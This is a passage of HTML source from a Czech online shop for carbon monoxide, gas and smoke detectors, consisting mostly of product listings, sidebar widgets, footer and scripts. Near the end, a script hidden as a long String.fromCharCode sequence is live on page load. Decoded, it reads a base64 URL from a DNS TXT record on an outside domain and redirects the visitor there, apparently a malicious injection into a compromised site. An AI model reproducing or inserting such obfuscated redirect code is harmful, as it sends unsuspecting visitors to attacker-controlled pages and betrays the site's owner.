                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde-29hdl-2019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Požární hlásič kouře Kidde 29HD-L" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde-29hdl-2019-300x300.jpg 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde-29hdl-2019-150x150.jpg 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde-29hdl-2019.jpg 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde-29hdl-2019-100x100.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_29hd-detektor-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/pozarni-hlasic-koure-kidde/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/pozarni-hlasic-koure-kidde/">Požární hlásič kouře Kidde 29HD-L</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-70 product type-product status-publish has-post-thumbnail product_cat-detektory product_cat-hlasic-pozaru product_tag-detektor-pozaru product_tag-hlasic-koure product_tag-pozarni-cidlo product_tag-pozarni-hlasic  instock shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teplotní hlásič FireAngel WHT-630 Wi-Safe 2" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel.png 520w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht-630_2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Teplotní hlásič FireAngel WHT-630 Wi-Safe 2" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/paint-guns/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/paint-guns/">Teplotní hlásič FireAngel WHT-630 Wi-Safe 2</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
</div>
						</div>
					</div>


											<div class="sidebar woocommerce-sidebar col-md-3 hidden-sm hidden-xs">
							<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Kategorie produktů</span></h4><ul class="product-categories"><li class="cat-item cat-item-57 cat-parent"><a href="https://oxiduhelnaty.cz/kategorie-produktu/detektory/">Detektory</a><ul class='children'>
<li class="cat-item cat-item-65"><a href="https://oxiduhelnaty.cz/kategorie-produktu/detektory/detektor-co/">Detektor oxidu uhelnatého</a></li>
<li class="cat-item cat-item-60"><a href="https://oxiduhelnaty.cz/kategorie-produktu/detektory/detektor-zemniho-plynu/">Detektor zemního plynu</a></li>
<li class="cat-item cat-item-58"><a href="https://oxiduhelnaty.cz/kategorie-produktu/detektory/detektor-co-lcd/">Detektory CO s displejem</a></li>
<li class="cat-item cat-item-63"><a href="https://oxiduhelnaty.cz/kategorie-produktu/detektory/hlasic-pozaru/">Hlásič požáru a kouře</a></li>
<li class="cat-item cat-item-59"><a href="https://oxiduhelnaty.cz/kategorie-produktu/detektory/kombinovany-detektor/">Kombinovaný detektor</a></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title"><span>Top produkty</span></h4><ul class="product_list_widget"><li>
	
	<a href="https://oxiduhelnaty.cz/produkt/detektor-uniku-plynu-10llco/">
		<img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kidde 10LLCO Detektor CO, odolný proti vlhkosti" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-600x600.png 600w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png.png 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Detekce CO Kidde 10LLCO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://oxiduhelnaty.cz/produkt/pozarni-detektor-7co/">
		<img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO s alarmem Kidde" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-600x600.png 600w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png.png 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Detektor CO Kidde 7CO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://oxiduhelnaty.cz/produkt/detekce-uniku-plynu-kidde-7dco/">
		<img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO Kidde 7DCO" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-600x600.png 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png.png 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Detektor CO Kidde 7DCO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://oxiduhelnaty.cz/produkt/detekce-co-kidde-10lldco/">
		<img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO, měřící zařízení Kidde 10LLDCO" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-300x300.jpg 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-150x150.jpg 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-600x600.jpg 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-100x100.jpg 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017.jpg 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Detektor CO Kidde 10LLDCO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://oxiduhelnaty.cz/produkt/paint-guns/">
		<img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teplotní hlásič FireAngel WHT-630 Wi-Safe 2" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/wht_630_fireangel.png 520w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Teplotní hlásič FireAngel WHT-630 Wi-Safe 2</span>
	</a>

				
	
	</li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h4 class="widget-title"><span>Odkazy</span></h4><div class="tagcloud"><a href="https://oxiduhelnaty.cz/stitek-produktu/carbon-monoxide/" class="tag-cloud-link tag-link-113 tag-link-position-1" style="font-size: 8pt;" aria-label="Carbon Monoxide (1 produkt)">Carbon Monoxide</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/detektor-co/" class="tag-cloud-link tag-link-107 tag-link-position-2" style="font-size: 20.297297297297pt;" aria-label="Detektor CO (8 produktů)">Detektor CO</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/detektor-koure/" class="tag-cloud-link tag-link-114 tag-link-position-3" style="font-size: 8pt;" aria-label="Detektor kouře (1 produkt)">Detektor kouře</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/detektor-pozaru/" class="tag-cloud-link tag-link-116 tag-link-position-4" style="font-size: 8pt;" aria-label="Detektor požáru (1 produkt)">Detektor požáru</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/hlasic-koure/" class="tag-cloud-link tag-link-115 tag-link-position-5" style="font-size: 8pt;" aria-label="Hlásič kouře (1 produkt)">Hlásič kouře</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/hlasic-plynu/" class="tag-cloud-link tag-link-108 tag-link-position-6" style="font-size: 20.297297297297pt;" aria-label="Hlásič plynu (8 produktů)">Hlásič plynu</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/kombinovany-detektor/" class="tag-cloud-link tag-link-112 tag-link-position-7" style="font-size: 11.405405405405pt;" aria-label="Kombinovaný detektor (2 produkty)">Kombinovaný detektor</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/oxid-uhelnaty/" class="tag-cloud-link tag-link-111 tag-link-position-8" style="font-size: 20.297297297297pt;" aria-label="Oxid uhelnatý (8 produktů)">Oxid uhelnatý</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/pozarni-hlasic/" class="tag-cloud-link tag-link-109 tag-link-position-9" style="font-size: 22pt;" aria-label="Požární hlásič (10 produktů)">Požární hlásič</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/pozarni-cidlo/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Požární čidlo (1 produkt)">Požární čidlo</a>
<a href="https://oxiduhelnaty.cz/stitek-produktu/unik-plynu/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 20.297297297297pt;" aria-label="Únik plynu (8 produktů)">Únik plynu</a></div></aside>						</div>
					

							</div>
			
			</div>
	</main>
			
			</div>
			<!-- Close Wrapper Content -->

            				            <footer class="main-footer-wrapper footer-collapse-able">
	                <div id="wrapper-footer">
	                    <div class="main-footer">
	<div class="footer_inner clearfix">
					<div class="container">
				<div class="row">
					<div class="col-md-6 col-md-push-3">
						<div class="footer-above-wrapper sidebar">
							<aside id="darna-footer-logo-2" class="widget widget-footer-logo">        <div class="footer-logo ">
                            <a href="https://oxiduhelnaty.cz"><img src="https://oxiduhelnaty.cz/wp-content/uploads/2019/02/logo-OXID-1.png" alt="" /></a>
                        <div class="sub-description">
                Oxid uhelnatý (CO) vzniká neúplným spalováním různých paliv, včetně uhlí, dřeva, dřevěného uhlí, oleje, petroleje, propanu či zemního plynu. Zařízení poháněná spalovacími motory, jako jsou přenosné generátory, automobily, sekačky na trávu také produkují oxid uhelnatý.            </div>
        </div>

        </aside>						</div>
					</div>
				</div>
			</div>
							<div class="footer_top_holder col-4">
				<div class="container">
					<div class="row footer-top-col-4 footer-1">
						<div class="sidebar col-md-3 col-sm-6 col-1"><aside id="text-3" class="widget widget_text"><h4 class="widget-title"><span>Rychlý kontakt</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li><i class="fa fa-map-marker"></i> Havlíčkova 1113/47, Přerov</li>
	<li><i class="fa fa-envelope-o"></i> info@oxiduhelnaty.cz</li>
	<li><i class="fa fa-phone"></i> (+420) 581 222 262</li>
	<li><i class="fa fa-globe"></i> <a href="http://www.oxiduhelnaty.cz/">Infoweb</a></li>
</ul></div>
		</aside></div><div class="sidebar col-md-3 col-sm-6 col-2"><aside id="text-4" class="widget widget_text"><h4 class="widget-title"><span>Informace</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li><a href="https://www.safe-home.eu">SAFE HOME europe</a></li>
	<li><a href="https://www.bezpecnejsidomov.cz">Eshop</a></li>
	<li><a href="https://www.bezpecnejsidomov.cz/kategorie/detektory-co-a-pozaru-ohne/detektory-co-oxid-uhelnaty-">Detektory oxidu uhelnatého</a></li>
	<li><a href="https://www.bezpecnejsidomov.cz/pozarni-hlasice">Hlásiče požáru a kouře</a></li>
</ul>
</div>
		</aside></div><div class="sidebar col-md-3 col-sm-6 col-3"></div><div class="sidebar col-md-3 col-sm-6 col-4">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span>Nejnovější články</span></h4>
		<ul>
											<li>
					<a href="https://oxiduhelnaty.cz/co-je-oxid-uhelnaty/">Co je oxid uhelnatý?</a>
									</li>
											<li>
					<a href="https://oxiduhelnaty.cz/nebezpecne-detektory-co/">Nebezpečné detektory oxidu uhelnatého?</a>
									</li>
											<li>
					<a href="https://oxiduhelnaty.cz/bezpecnost-domacnosti/">Deset základních kroků</a>
									</li>
											<li>
					<a href="https://oxiduhelnaty.cz/detektory-oxidu-uhelnateho-2/">Detektory oxidu uhelnatého</a>
									</li>
											<li>
					<a href="https://oxiduhelnaty.cz/detektory-oxidu-uhelnateho/">Detektory a měřící zařízení CO</a>
									</li>
					</ul>

		</aside></div>					</div>
				</div>
			</div>
		
	</div>
</div><div class="bottom-bar-wrapper">
    <div class="container">
	    <div class="bottom-bar-inner">
		    <div class="row">
			    <div class="col-md-6 sidebar sidebar-bottom-left">
				    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-773"><a href="http://www.oxiduhelnaty.cz/">Úvod</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-835"><a href="https://oxiduhelnaty.cz/projects/">Detektory</a>
<ul class="sub-menu">
	<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/detektor-co/">Detektory oxidu uhelnatého</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/detektor-co-lcd">Detektory CO s displejem</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/detektor-zemniho-plynu">Detektory zemního plynu, LPG</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1149"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/kombinovany-detektor">Kombinované detektory CO a kouře</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1150"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/hlasic-pozaru">Hlásiče požáru a kouře</a></li>
</ul>
</li>
<li id="menu-item-1314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1314"><a href="https://www.bezpecnejsidomov.cz">Rychlý nákup zabezpečení</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1321"><a href="https://oxiduhelnaty.cz/category/zajimavosti/">Zajímavosti</a>
<ul class="sub-menu">
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://oxiduhelnaty.cz/co-je-oxid-uhelnaty/">Co je oxid uhelnatý?</a></li>
	<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://oxiduhelnaty.cz/nebezpecne-detektory-co/">Nebezpečné detektory oxidu uhelnatého?</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1349"><a href="https://oxiduhelnaty.cz/bezpecnost-domacnosti/">Deset základních kroků</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1350"><a href="https://oxiduhelnaty.cz/detektory-oxidu-uhelnateho-2/">Detektory oxidu uhelnatého</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1352"><a href="https://oxiduhelnaty.cz/karma-v-koupelne/">Plynový ohřívač v koupelnách</a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://oxiduhelnaty.cz/detektory-oxidu-uhelnateho/">Detektory a měřící zařízení CO</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1353"><a href="https://oxiduhelnaty.cz/priznaky-otavy-plynem/">Pociťuji příznaky, co mám dělat?</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1354"><a href="https://oxiduhelnaty.cz/construction-you-can-count-on/">Jak mohu zabránit otravě CO?</a></li>
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://oxiduhelnaty.cz/fakta-otrava-plynem/">Kolik lidí neúmyslně otrávil CO?</a></li>
</ul>
</li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://oxiduhelnaty.cz/community/">Časté dotazy</a></li>
</ul></div></aside>			    </div>
			    <div class="col-md-6 sidebar sidebar-bottom-right">
				    <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p class="bottom-bar-text">© 2019 SAFE HOME europe  <a href="https://www.safe-home.eu/">Oxid uhelnatý</a></p></div>
		</aside>			    </div>
		    </div>
	    </div>
    </div>
</div>
	                </div>
	            </footer>
					</div>
		<!-- Close Wrapper -->

		<a class="gotop" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/darna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">                                    </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-03 20:20:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"This contact form is placed in the wrong place.":["Tento kontaktn\u00ed formul\u00e1\u0159 je um\u00edst\u011bn na \u0161patn\u00e9m m\u00edst\u011b."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oxiduhelnaty.cz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/bootstrap/js/bootstrap.min.js" id="g5plus_framework_bootstrap-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/themes/darna/assets/js/plugin.min.js" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList","ajax_url":"https://oxiduhelnaty.cz/wp-admin/admin-ajax.php?activate-multi=true","theme_url":"http://oxiduhelnaty.cz/wp-content/themes/darna/","site_url":"http://oxiduhelnaty.cz","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","blog_infinite_scroll_loading":"Loading..."}};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
